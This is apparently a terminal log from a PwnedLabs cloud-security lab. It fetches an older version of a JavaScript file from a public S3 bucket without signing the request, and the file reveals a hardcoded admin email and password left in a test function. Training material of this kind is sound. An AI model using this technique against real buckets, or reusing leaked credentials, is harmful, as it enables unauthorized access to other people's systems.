 C:\Users\Ayush\Documents\PwnedLabs\S3 versioning>aws s3api get-object --bucket huge-logistics-dashboard --key "static/js/auth.js"
--version-id "qgWpDiIwY05TGdUvTnGJSH49frH_7.yh" auth.js --no-sign-request
{
    "AcceptRanges": "bytes",
    "LastModified": "2023-08-12T19:13:25+00:00",
    "ContentLength": 463,
    "ETag": "\"7b63218cfe1da7f845bfc7ba96c2169f\"",
    "VersionId": "qgWpDiIwY05TGdUvTnGJSH49frH_7.yh",
    "ContentType": "application/javascript",
    "ServerSideEncryption": "AES256",
    "Metadata": {}
}
C:\Users\Ayush\Documents\PwnedLabs\S3 versioning>type auth.js
$(document).ready(function(){
    $(".btn-login").on("click", login);
});
function login(){
    email = $('#emailForm')[0].value;
    password = $('#passwordForm')[0].value;
    data = {'email':email, 'password':password};
    doLogin(data);
}
//Please remove this after testing. Password change is not necessary to implement so keep this secure!
function test_login(){
        data = {'email':'admin@huge-logistics.com', 'password':'H4mpturTiem213!'}
        doLogin(data);
}